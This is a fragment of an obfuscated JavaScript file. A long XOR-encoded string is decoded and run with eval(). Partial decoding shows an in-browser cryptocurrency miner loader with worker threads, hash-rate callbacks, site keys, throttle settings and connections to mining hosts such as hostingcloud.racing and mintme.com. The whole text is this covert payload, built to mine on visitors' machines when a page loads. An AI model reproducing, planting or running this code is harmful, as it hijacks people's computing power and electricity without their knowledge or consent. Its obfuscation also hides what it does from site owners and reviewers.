H_DKTnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0a_H^XAY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x07\x0d\x1d\x03\x18\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x06\x10\x0dr\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aILYL\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x1e\x1e\x15OH\x01\x0dr\x1dU\x1e\x19\x1aH\x18H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dr\x1dUL\x1e\x1e\x15OH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1e\x19\x1aH\x18H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arD^\x7fHLIT\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0a_XCCDCJ\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a[H_DKT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fL\x1e\x1e\x1bK\x01\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dr\x1dU\x1f\x1a\x1e\x19H\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05r\x1dU\x1fL\x1e\x1e\x1bK\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aZB_FH_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aYH_@DCLYH\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0abyA\x1bo\x5c\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02c_\x18\x1buoKX\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0alE[l\x1fT\x1cd\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)